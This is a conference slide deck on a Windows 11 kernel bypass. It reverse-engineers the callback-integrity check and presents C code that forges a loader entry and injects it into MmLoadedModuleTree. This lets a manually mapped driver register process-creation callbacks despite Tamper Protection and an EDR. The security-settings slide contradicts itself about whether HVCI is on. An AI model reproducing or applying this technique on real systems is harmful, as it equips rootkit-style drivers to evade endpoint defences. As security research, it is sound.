Slide 1
44CON 2026
KERNEL CALLBACK
INTEGRITY BYPASS
Registering ProcessNotifyRoutine Callbacks even when Microsoft does not want us to
on Windows 11 Machines
Arth Maurya

Slide 2

>_ whoami
Arth Maurya
Student • Offensive Security Researcher
linkedin.com/in/arth-maurya

Slide 3
THE PROBLEM
Overview
01
THE GOAL
Register a callback via PsSetCreateProcessNotifyRoutine to intercept system-wide process creation and termination.
02
THE ENVIRONMENT
Windows 11 25H2 (26200.9168)
• Real-time protection
• Tamper Protection
• Memory access protection
03
THE ROADBLOCK
The kernel aggressively blocks the request, returning:
STATUS_ACCESS_DENIED (0xC0000022)

Slide 4

THE PROBLEM
Where It Fails
PsSetCreateProcessNotifyRoutine
Manually mapped driver attempts to register its callback.
STATUS_ACCESS_DENIED
0xC0000022, registration is rejected.

Slide 5
THE REVERSE ENGINEERING PHASE
Registering via PsSetCreateProcessNotifyRoutine
PspSetCreateProcessNotifyRoutine pseudocode
a1 = our NotifyRoutine
a2 = Extended-callback flag
if ( (a2 & 2) != 0 )
v10 = 0x20LL;
else
v10 = 0LL;
if ( !(unsigned int)MmVerifyCallbackFunctionCheckFlags(a1, v10) )
return 0xC0000022LL;
The OS passes our NotifyRoutine as a1.
v10 simply flags whether we're registering an Extended callback and that flag decides which branch of the check we hit next.

Slide 6
THE REVERSE ENGINEERING PHASE
v10 Verification and the Bit Math
PsSetCreateProcessNotifyRoutineEx pseudocode
READING THE BITS
NTSTATUS __stdcall PsSetCreateProcessNotifyRoutineEx(
PCREATE_PROCESS_NOTIFY_ROUTINE_EX NotifyRoutine, BOOLEAN Remove)
{
return PspSetCreateProcessNotifyRoutine(NotifyRoutine,
(unsigned int)(Remove != 0) + 2);
}
1
1st bit
“Remove” flag
2
2nd bit
“Extended” flag
By adding 2, the function forces the “Extended” bit ON regardless of Remove.
Both scenarios add +2, so the Extended bit is always forced ON, confirming exactly what v10 tracks in the standard registration path.
SCENARIO A - ADD
Remove = 0
0 0 0 0 0 0 1 0
(0 != 0) = 0 → 0 + 2 = 2
SCENARIO B - REMOVE
Remove = 1 (TRUE)
0 0 0 0 0 0 1 1
(1 != 0) = 1 → 1 + 2 = 3

Slide 7
THE REVERSE ENGINEERING PHASE
Reversing MmVerifyCallbackFunctionCheckFlags
MmVerifyCallbackFunctionCheckFlags pseudocode
ONE LINE GATEKEEPS
EVERYTHING
__int64 __fastcall MmVerifyCallbackFunctionCheckFlags(
__int64 a1, int a2)
{
v3 = 0;
v4 = MiLockLoadedDataTableEntry(a1, 1);
if ( v4 )
{
if ( !a2 || (a2 & *(_DWORD *)(v4 + 0x68)) != 0 )
v3 = 1;
MiUnlockLoadedDataTableEntry(v4, 1LL);
}
return v3;
}
The entire validation collapses to a single if statement:
!a2 || (a2 & *(v4+0x68)) != 0
Deconstructed next →

Slide 8
THE REVERSE ENGINEERING PHASE
Deconstructing the Check
if ( !a2 || (a2 & *(_DWORD *)(v4 + 0x68)) != 0 )
01
02
03
!a2
v4 + 0x68
a2 & ... != 0
The Ex path is unused, so a2 is 0. The ! flips it to true. Because this is an OR, the CPU short-circuits and passes the check immediately.
If using the Ex variant: the CPU jumps 0x68 bytes forward from the returned structure's base address (v4) to read the target module's flags.
The final check, a bitwise AND compares the requested flags against the driver's flags. Non-zero means at least one requested flag is active.

Slide 9
THE REVERSE ENGINEERING PHASE
Reversing MiLockLoadedDataTableEntry
SUCCESS PATH TRACE
MiLockLoadedDataTableEntry pseudocode
__int64 __fastcall MiLockLoadedDataTableEntry(
__int64 a1, int a2)
{
MiAcquireLoadLock(0LL);
v6 = MmFindDataTableEntryByAddress(a1);
if ( v6 )
{
MiLockLoaderEntry(v6, a2==0?2:0);
return v6;
}
else
{
MmReleaseLoadLockShared(v5);
return 0LL;
}
}
MiAcquireLoadLock(0)
Locks the global loader list to prevent races.
MmFindDataTableEntryByAddress(a1)
Locates the driver struct using our NotifyRoutine address.
if ( entry found ) → TRUE
Module was found i.e. target if block reached.
If the entry isn't found, everything crumbles here, straight to STATUS_ACCESS_DENIED.

Slide 10
THE REVERSE ENGINEERING PHASE
Reversing MmFindDataTableEntryByAddress
MmFindDataTableEntryByAddress pseudocode
A TREE
_QWORD *__fastcall MmFindDataTableEntryByAddress(
unsigned __int64 a1)
{
v2 = (_QWORD *)MmLoadedModuleTree;
while ( v2 )
{
v3 = *(v2 - 20);
if ( a1 > v3 + (size-1) )
v2 = (_QWORD *)v2[1];
else
{
if ( a1 >= v3 ) break;
v2 = (_QWORD *)*v2;
}
}
return v2 ? v2 - 26 : 0LL;
}
This function walks MmLoadedModuleTree. A linear list would make every callback and process launch laggy, O(n) is too slow.
If this lookup fails, everything crumbles to STATUS_ACCESS_DENIED. Crafting a payload this function accepts is the whole game.
NEXT: UNCOVERING HIDDEN KERNEL STRUCTURES →

Slide 11
UNCOVERING HIDDEN KERNEL STRUCTURE
The Node
We know the OS uses MmLoadedModuleTree to keep track of callback, it's the tree we'll need to insert our node into.
But we still don't know what structure the OS is using, or what the actual nodes look like.
Let's look at the disassembly.

Slide 12
UNCOVERING HIDDEN KERNEL STRUCTURE
The -ve Offsets
Disassembly
INTRUSIVE DATA STRUCTURES
.text:... mov ecx, [rdx-90h]
.text:... mov r8, [rdx-0A0h]
Windows heavily relies on intrusive data structures like _RTL_BALANCED_NODE to link items in a Red-Black tree.
Instead of a node pointing to data, the node is physically embedded inside the data.
rdx is currently pointing at that embedded node.
If rdx pointed to the top of a standard structure, reading backwards would mean touching out-of-bounds memory. rdx cannot be at the start of the structure.

Slide 13
UNCOVERING HIDDEN KERNEL STRUCTURE
Proving Left / Right
Disassembly excerpt
_RTL_BALANCED_NODE (so far)
mov rdx, [rdx] ; Go Left
mov rdx, [rdx+8] ; Go Right
+0x0
_RTL_BALANCED_NODE* Left;
+0x8
_RTL_BALANCED_NODE* Right;
Two children. Two directions. Nothing else fits this pattern.
[rdx] is shorthand for [rdx+0]. The match is perfect, we've proven rdx is an embedded _RTL_BALANCED_NODE.

Slide 14
UNCOVERING HIDDEN KERNEL STRUCTURE
Top of the Structure
Disassembly excerpt
lea rax, [rdx-0D0h]
jmp short loc_14036E115 ; (Returns rax)
When the kernel returns the actual driver entry, it takes our node pointer rdx and subtracts exactly 0xD0.
The top of our mystery structure sits 0xD0 bytes above the embedded _RTL_BALANCED_NODE.

Slide 15
UNCOVERING HIDDEN KERNEL STRUCTURE
Mapping What We Know So Far
_ASSUMED_AVL_ENTRY_STRUCTURE
0x00
( 0x30 bytes of unknown data )
0x30
ULONGLONG UnknownField1; // r8, [rdx-0A0h]
0x40
DWORD UnknownField2; // ecx, [rdx-90h]
⋮
( more unknown data… )
0xD0
struct _RTL_BALANCED_NODE ← rdx pointer
_RTL_BALANCED_NODE* Left; // +0x00
_RTL_BALANCED_NODE* Right; // +0x08
ULONGLONG ParentValue; // +0x10
0xE8
⋮
( unknown end of structure… )

Slide 16
UNCOVERING HIDDEN KERNEL STRUCTURE
The Unknown Variables
Disassembly boundary check
r8
dec ecx
add rcx, r8
cmp r9, rcx
ja short loc_14036E11B // Right node of RTL_BALANCED_NODE
cmp r9, r8
jnb short loc_14036E10E // Left node of RTL_BALANCED_NODE
mov rdx, [rdx]
Base Address
at offset +0x30 from the top of the structure
ecx
Size (in bytes)
at offset +0x40 from the top of the structure
Base Address + (Size − 1) = End Boundary
The only concept in memory search that fits this math.

Slide 17
UNCOVERING HIDDEN KERNEL STRUCTURE
Connecting the Dots
A structure with a Base Address near the top and a Size field shortly after is a familiar shape in the Windows loader.
_KLDR_DATA_TABLE_ENTRY
What We Deduced
DllBase
+0x30
r8 → Base Address
+0x30
SizeOfImage
+0x40
ecx → Size
+0x40

Slide 18
UNCOVERING HIDDEN KERNEL STRUCTURE
The Final Structure
_ASSUMED_AVL_ENTRY_STRUCTURE
0x00
struct _KLDR_DATA_TABLE_ENTRY
… (other fields) …
VOID* DllBase; // +0x30
VOID* EntryPoint; // +0x38
ULONG SizeOfImage; // +0x40
… (other fields) …
0xA0
⋮
BYTE padding[0x30]; // 48 bytes (Win11)
0xD0
struct _RTL_BALANCED_NODE ← rdx pointer
_RTL_BALANCED_NODE* Left;
_RTL_BALANCED_NODE* Right;
ULONGLONG ParentValue;
0xE8
Bridging the 0x30-byte gap with standard padding aligns the embedded node exactly at offset 0xD0.

Slide 19
THE EXECUTION PHASE
Building the Bypass
We now know exactly what the kernel expects.
Time to forge it.
01
02
03
Allocate
Populate
Inject
Reserve non-paged kernel memory for the fake structure
Fill in DllBase, SizeOfImage, linked lists, strings
Acquire the lock, insert the node, release

Slide 20
THE EXECUTION PHASE
The Structure in Code
The reverse-engineered structure as C code
0x00 – 0xA0
_KLDR_DATA_TABLE_ENTRY
typedef struct _ASSUMED_AVL_ENTRY_STRUCTURE
{
_KLDR_DATA_TABLE_ENTRY Kldr_data_table_entry;
// BYTE padding[0x48]; // Win10
BYTE padding[0x30]; // Win11
_RTL_BALANCED_NODE Balanced_node;
} ASSUMED_AVL_ENTRY_STRUCTURE, *PASSUMED_AVL_ENTRY_STRUCTURE;
The well-known loader struct. Contains DllBase, SizeOfImage, names.
0xA0 – 0xD0
BYTE padding[0x30]
48 bytes of undocumented Win11 kernel data. Bridging the gap.
0xD0 – 0xE8
_RTL_BALANCED_NODE
The embedded tree node. This is what the kernel traverses.

Slide 21
THE EXECUTION PHASE
Memory Allocation
Callback_Integrity_Bypass.cpp
g_pASSUMED_AVL_ENTRY_STRUCTURE = (PASSUMED_AVL_ENTRY_STRUCTURE)
ExAllocatePool2(
POOL_FLAG_NON_PAGED,
sizeof(_ASSUMED_AVL_ENTRY_STRUCTURE),
'BESD');
if (!g_pASSUMED_AVL_ENTRY_STRUCTURE)
{
LOG_W("[-] Failed to allocate...\n");
return STATUS_INSUFFICIENT_RESOURCES;
}
RtlZeroMemory(g_pASSUMED_AVL_ENTRY_STRUCTURE,
sizeof(_ASSUMED_AVL_ENTRY_STRUCTURE));
POOL_FLAG_NON_PAGED
The kernel must never page this allocation to disk. If it does while a thread is walking the module tree, the result is an immediate BSOD.
RtlZeroMemory
Zeroing prevents garbage data from causing unpredictable behavior. Never skip this for a structure the kernel will actively dereference.

Slide 22
THE EXECUTION PHASE
Populating Core Fields
Initializing the linked list
InitializeListHead(&g_pASSUMED_AVL_ENTRY_STRUCTURE->Kldr_data_table_entry.InLoadOrderLinks);
Setting the fields MmFindDataTableEntryByAddress uses to sort the tree
g_pASSUMED_AVL_ENTRY_STRUCTURE->Kldr_data_table_entry.DllBase = g_pDriverImageBase;
g_pASSUMED_AVL_ENTRY_STRUCTURE->Kldr_data_table_entry.SizeOfImage = g_OurImageSize;
These are the exact same fields deduced in Section 3 — r8 → DllBase, ecx → SizeOfImage. The reverse-engineered structure is now being built for real.

Slide 23
THE EXECUTION PHASE
Populating Strings
persistent non-paged string allocation
KEY PATTERN
const WCHAR driverNameString[] = L"\\SystemRoot\\...\\baaaa_bae.sys";
const WCHAR baseNameString[] = L"baaaa_bae.sys";
g_pPersistentFullName = (PWCHAR)ExAllocatePool2(..., 'strF');
if(!g_pPersistentFullName) goto cleanup_ldr_entry;
RtlCopyMemory(g_pPersistentFullName, driverNameString, size);
g_pPersistentBaseName = (PWCHAR)ExAllocatePool2(..., 'strB');
if(!g_pPersistentBaseName) goto cleanup_fullname;
RtlCopyMemory(g_pPersistentBaseName, baseNameString, size);
RtlInitUnicodeString(&...FullDllName, g_pPersistentFullName);
RtlInitUnicodeString(&...BaseDllName, g_pPersistentBaseName);
1
Allocate (non-paged)
Both strings need kernel memory that persists for the lifetime of the bypass.
2
Check for failure
goto cleanup chains ensure we never leak memory on a failed allocation.
3
Copy the data
RtlCopyMemory moves the actual wide-char bytes into our allocation.
4
Init the struct
RtlInitUnicodeString only sets lengths and points Buffer.

Slide 24
THE EXECUTION PHASE
Why Not Just Pass a Stack String?
BAD -> Stack string
CORRECT -> Non-paged heap
WCHAR name[] = L"driver.sys"; // on the stack
RtlInitUnicodeString(&entry.BaseDllName, name);
g_pPersistentBaseName = ExAllocatePool2(...);
RtlCopyMemory(g_pPersistentBaseName, name, size);
Function returns and the stack is destroyed.
Function returns and the heap stays alive.
BaseDllName.Buffer now points into garbage memory. Next time a kernel routine reads the module name it dereferences a dangling pointer.
BaseDllName.Buffer points to our non-paged allocation. It persists until we free it. The kernel can safely read the driver's name at any time.
BSOD
Memory persists → stable kernel state

Slide 25
THE EXECUTION PHASE
Initializing NodeModuleLink
Manual equivalent of InitializeListHead
g_pFake_LDR_DATA_TABLE_ENTRY->NodeModuleLink.Flink = &g_pFake_LDR_DATA_TABLE_ENTRY->NodeModuleLink;
g_pFake_LDR_DATA_TABLE_ENTRY->NodeModuleLink.Blink = &g_pFake_LDR_DATA_TABLE_ENTRY->NodeModuleLink;
A LIST_ENTRY has two pointers: Flink (Forward) and Blink (Backward). When empty, both point back to their own address, not nullptr. This closed loop prevents crash-inducing null dereferences when any kernel routine walks the list.
NodeModuleLink
Flink → &self
Blink → &self

Slide 26
THE EXECUTION PHASE
Node Setup
initializing before touching the live tree
A LEAF NODE
// Get pointer to our embedded _RTL_BALANCED_NODE
PRTL_BALANCED_NODE pNodeToInsert = &g_pASSUMED_AVL_ENTRY_STRUCTURE-> Balanced_node;
// Leaf node, no children, no parent yet
pNodeToInsert->Left = NULL;
pNodeToInsert->Right = NULL;
pNodeToInsert->ParentValue = 0;
PRTL_BALANCED_NODE* ppRootNode = static_cast<PRTL_BALANCED_NODE*>(g_vpMmLoadedModuleTree);
PRTL_BALANCED_NODE pRootNode = *ppRootNode;
PRTL_BALANCED_NODE pParentNode = NULL;
BOOLEAN bInsertAsRight = FALSE;
Every node entering a tree starts as a leaf. It has no children yet, so Left and Right are NULL. Its position and parent are determined after the tree is traversed.
parent
our node
NULL NULL

Slide 27
THE EXECUTION PHASE
Acquire the Lock
Exclusive lock before touching the live tree
WHAT PsLoadedModuleResource PROTECTS
ExAcquireResourceExclusiveLite(g_pPsLoadedModuleResource, TRUE);
MmLoadedModuleTree
The global Red-Black tree we're injecting into.
WITHOUT THE LOCK
The Windows kernel is highly asynchronous. At any millisecond, another thread may be loading a driver, unloading a module, or querying the tree.
Modifying tree pointers while another thread reads them creates a race condition which can lead into corrupted pointers, memory violations and BSOD.
PsLoadedModuleList
The conventional loaded-module linked list.
PsLoadedModuleResource
The ERESOURCE (executive resource) guarding both.

Slide 28
THE EXECUTION PHASE
The Tree Injection
Callback_Integrity_Bypass.cpp
FindAvlInsertPoint
// --- CRITICAL SECTION ---
NTSTATUS status = FindAvlInsertPoint(
pRootNode, DllBase, &pParentNode, &bInsertAsRight);
if (NT_SUCCESS(status))
{
pNodeToInsert->ParentValue = (ULONG_PTR)pParentNode;
if (pParentNode == NULL) // tree was empty
*ppRootNode = pNodeToInsert;
else
{
if (bInsertAsRight) pParentNode->Right = pNodeToInsert;
else pParentNode->Left = pNodeToInsert;
}
}
// --- END CRITICAL SECTION ---
ExReleaseResourceLite(g_pPsLoadedModuleResource);
Traverses the live tree by DllBase, returning the correct parent and insertion side. The black box that does the sorting work.
Point our node up ↑
pNodeToInsert->ParentValue = pParentNode. Our node now knows its parent.
Point the parent down ↓
pParentNode->Left or ->Right = pNodeToInsert. The live tree now officially points to our node.
Release the lock
ExReleaseResourceLite immediately frees PsLoadedModuleResource so the rest of the OS can resume normal operations.

Slide 29



THE RESULT
Security Configuration
Before we show the result, let’s look at the environment.
▢
▢
▢
WINDOWS VERSION
SECURITY SETTINGS
ELASTIC DEFEND
Real-time, Tamper Protection, HVCI all ON
EDR active and enforcing
✓ Real-time Protection
✓ Tamper Protection
X Memory Integrity (HVCI)
✓ Vulnerable Driver Blocklist

Slide 30

THE RESULT
STATUS_ACCESS_DENIED - Gone
BEFORE
AFTER
→
IMAGE PLACEHOLDER
IMAGE PLACEHOLDER
WinDbg — 0xC0000022 STATUS_ACCESS_DENIED
Callback registered — STATUS_SUCCESS

Slide 31

THE RESULT
The Bypass in Action

